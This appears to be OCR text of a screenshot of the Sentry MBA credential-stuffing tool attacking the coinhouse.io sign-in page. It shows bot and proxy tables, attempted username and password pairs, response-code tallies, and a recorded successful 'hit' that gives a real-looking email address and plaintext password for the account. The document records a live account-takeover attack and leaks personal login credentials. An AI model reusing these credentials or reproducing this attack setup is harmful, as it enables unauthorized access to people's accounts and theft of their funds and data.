 Sentry MBA 1.4.1
Start
Stop!
Site:
https://www.coinhouse.io/customers/sign_in
Switch Site:
coinhouse.io
Progress:
100%
List:
compte
Settings
Lists
History
Tools
Progression
Progression
About
Bots:
250
Wordlist Position:
302
Bot # Proxy Username Password Email Reply
21 5.63.190.14:8080 michaeltake... maxwell12 Soft Aborted -
22 45.64.136.246:8080 mardwely edmarliz Soft Aborted -
23 45.32.63.243:8080 loleoanh oanhle24 Soft Aborted -
24 83.248.253.94:8085 oblazkove 48485353 Soft Aborted -
25 193.232.184.141:8080 ascooper66 teacher1 Authenticating 15 seconds
26 83.241.46.175:8080 chohaeun 19991210 Soft Aborted -
27 60.191.134.165:9999 gjocelyn617 hobbylobby Soft Aborted -
28 83.239.88.170:8080 Anitasitorus1 johanis11 Soft Aborted -
Codes
200: 600
3xx: 5
401: 0
403: 0
404: 3
407: 0
413: 0
419: 119
420: 196
421: 0
430: 891
5xx: 124
xxx: 2
Results
Hits: 1
Reds: 0
Fakes: 0
To Check: 0
Users/Combos: 0/0
Performance
Tested: 286
Retries: 1077
Combo/min: 22
OCR Rate: NA
Proxies
Active: 3508
Disabled: 0
Banned: 121
Count: 3629
Hits Redirects Fakes To Check Users/Combos
#1:https://bayol.yannick@orange.fr:voiture21AZA@www.coinhouse.io/customers/sign_in - Success Header Keyword Match -> Found Key [https://www.coinhouse.io/app] - Proxy: 193.150.117.3:8000
Aborting Engine... Wordlist: compte 302/302 (100%) IP: Error